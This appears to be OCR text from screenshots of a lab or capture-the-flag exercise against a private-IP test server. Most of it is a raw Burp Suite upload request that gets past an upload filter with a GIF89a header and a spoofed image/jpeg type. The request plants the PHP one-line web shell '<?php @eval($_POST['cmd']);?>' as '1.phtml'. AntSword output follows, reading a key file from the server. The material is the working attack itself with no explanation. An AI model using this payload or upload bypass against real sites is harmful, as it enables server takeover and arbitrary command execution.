 11.1.10.11:34042/vulnerabilitie
不安全 11.1.10.11:34042/vulnerabilities/1.phtml
GIF89a
Burp Suite Professional v2022.3.9 - Temporary Project - licensed to CISP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decod
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/ful.php HTTP/1.1
2 Host: 11.1.10.11:34042
3 Content-Length: 219
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://11.1.10.11:34042
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHERYWxOzYXxKyN5e
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://11.1.10.11:34042/vulnerabilities/ful.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHERYWxOzYXxKyN5e
16 Content-Disposition: form-data; name="files"; filename="1.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php @eval($_POST['cmd']);?>
21 ------WebKitFormBoundaryHERYWxOzYXxKyN5e--
22
Search... 0 matches
Done 1,457 bytes | 118 millis
中国蚁剑
AntSword 编辑 窗口 调试
11.1.10.11
编辑: /var/www/html/key.php
/var/www/html/key.php 刷新 高亮 用此编码打
1 Get it!
2 <?php
3 //key:8t5s0x5t
4 ?>
5
EN 9:50
2025/3/4